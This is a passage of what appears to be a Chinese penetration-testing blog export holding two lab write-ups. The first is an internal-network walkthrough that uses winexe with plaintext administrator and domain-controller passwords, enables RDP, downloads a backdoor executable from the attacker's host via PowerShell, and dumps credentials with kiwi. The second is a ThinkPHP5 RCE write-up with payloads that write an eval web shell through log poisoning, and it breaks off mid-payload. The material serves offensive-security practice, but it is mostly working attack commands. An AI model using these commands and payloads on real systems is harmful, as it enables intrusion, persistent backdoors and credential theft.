192.168.93.30\nexploit\n```\n\n得到一个system权限的会话\n\n\n\n\n\n通过winexe得到20的会话\n\n```bash\nproxychains winexe -U 'administrator%123qwe!ASD' //192.168.93.20 cmd.exe\n```\n\n\n\n\n\n他上线到msf,生成一个shell,因为目标主机不出网,所以把shell上传到centos主机上,再由centos主机用python起一个web服务,20主机使用powershell去下载\n\n<img src=\"https://raw.githubusercontent.com/chencicici/images/main/202207240245860.png\" style=\"zoom:50%;\" />\n\n注意不要和web服务端口起冲突,使用8899端口\n\n\n\n开启远程桌面\n\n```bash\n#设置远程桌面端口\nreg add \"HKLM\\System\\CurrentControlSet\\Control\\Terminal Server\\WinStations\\RDP-Tcp\" /t REG_DWORD /v portnumber /d 3389 /f\n#开启远程桌面\nwmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1\n#检查端口状态\nnetstat -an|find \"3389\"\n```\n\n使用administrator登录\n\n```bash\npowershell (new-object Net.WebClient).DownloadFile('http://192.168.93.128:8899/shell1.exe','C:\\shell.exe')\n```\n\n\n\n下载后门\n\n<img src=\"https://raw.githubusercontent.com/chencicici/images/main/202207240242645.png\" style=\"zoom:50%;\" />\n\n\n\nkali起一个监听,注意这里要使用正向监听,因为目标主机是不出网的,运行后门成功反弹会话\n\n\n\n\n\n迁移进程到一个系统进程后,使用kiwi抓取密码,抓到域控密码\n\n\n\n\n\n使用同样的方法拿到cmd\n\n```bash\nproxychains winexe -U 'administrator%zxcASDqw123!!' //192.168.93.10 cmd.exe\n```\n\n\n\n一样的方法上线msf,只需要修改正向监听的ip即可\n\n\n","tags":["ATT&CK","内网渗透"],"categories":["打靶"]},{"title":"tp5+php7.3 getshell","url":"/2022/07/21/tp5-php7-3-getshell/","content":"# 前言\n以下为本地环境搭建\n\n# 信息收集\n报错拿到cms信息,windows+iis+tp5\n\n\n# web打点\nthinkphp RCE漏洞还是挺多的,直接上tp检测神器\n\n\n能执行phpinfo确实存在RCE,拿到真实路径,得到php为7.3\n\n\n直接使用工具写shell失败\n\nexp写shell失败,php7.1以上无法使用assert\n```php\ns=file_put_contents('test.php','<?php phpinfo();')&_method=__construct&method=POST&filter[]=assert\n```\n\n# getshell\ngoogle了一下,找到日志写shell方法\n\n将shell写入日志\n```php\n/index.php?s=captcha\n_method=__construct&method=get&filter[]=call_user_func&server[]=-1&get[]=<?php eval($_POST['shell']); 